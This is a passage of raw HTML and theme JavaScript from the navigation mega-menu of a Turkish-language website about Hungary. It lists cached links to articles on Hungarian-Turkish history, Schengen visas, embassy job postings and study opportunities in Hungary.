        <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\">Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\">Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6725;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\">OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\">P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\">\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 134;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\">Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Vize\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orange Vize\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Orange Vize\">Orange Vize<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\">Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\">T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 130;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\">Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\">Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5768;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\">Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DNYE  Debrecen Summer School\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/dnyelogo-150x150.png\"   alt=\"\" title=\"DNYE  Debrecen Summer School\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"DNYE  Debrecen Summer School\">DNYE  Debrecen Summer School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Call for Applications 2019\/2020\" ><img width=\"205\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg 205w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-80x60.jpg 80w\" sizes=\"(max-width: 205px) 100vw, 205px\"  alt=\"\" title=\"Call for Applications 2019\/2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Call for Applications 2019\/2020\">Call for Applications 2019\/2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\">Macaristan\u2019da Erasmus+ E\u011fitim Kursu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_31" id="tdi_32" data-td_block_id="tdi_31" data-td_filter_value="" href="https://turkinfo.hu/category/yararli-bilgiler/">✿</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_33" data-td_block_id="tdi_31" data-td_filter_value="6725" href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_34" data-td_block_id="tdi_31" data-td_filter_value="134" href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_35" data-td_block_id="tdi_31" data-td_filter_value="130" href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_36" data-td_block_id="tdi_31" data-td_filter_value="5768" href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></div></div><div id=tdi_31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA">MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
